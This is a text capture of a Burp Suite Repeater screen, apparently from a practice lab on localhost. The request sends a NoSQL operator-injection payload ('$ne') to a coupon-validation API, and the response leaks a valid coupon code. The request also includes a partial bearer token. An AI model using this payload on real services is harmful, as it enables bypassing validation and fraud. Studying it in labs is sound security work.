 Burp Suite Professional v2021.6.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 12 × 13 × 14 × 15 × ...
Send Cancel < > Target: http://127.0.0.1:8888 ?
Request
Pretty Raw Hex \n
1 POST /community/api/v2/coupon/validate-coupon HTTP/1.1
2 Host: 127.0.0.1:8888
3 Content-Length: 40
4 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
5 Authorization: Bearer eyJhbGciOiJSUzI1NiJ9.eyJzdWIiOiJ4ZmlzaHRudEBnbWFpbC5jb20iLCJyb2xlIjoidXNlci
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chro
8 Content-Type: application/json
9 Accept: */*
10 Origin: http://127.0.0.1:8888
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://127.0.0.1:8888/shop
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Connection: close
18
19 {
"coupon_code":{
20 "$ne":"aaaaaaaaaa"
21 }
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.17.8.2
3 Date: Mon, 10 Jul 2023 07:14:01 GMT
4 Content-Type: application/json
5 Connection: close
6 Access-Control-Allow-Headers: Accept, Content-Type, Content-Length, Accept-Encoding, X-CSRF-Token
7 Access-Control-Allow-Methods: POST, GET, OPTIONS, PUT, DELETE
8 Access-Control-Allow-Origin: *
9 Content-Length: 77
10
11 {
"coupon_code":"TRAC075",
"amount":"75",
"CreatedAt":"2023-07-10T01:18:26.9Z"
}
12
? Search... 0 matches
INSPECTOR
Done
441 bytes | 44 millis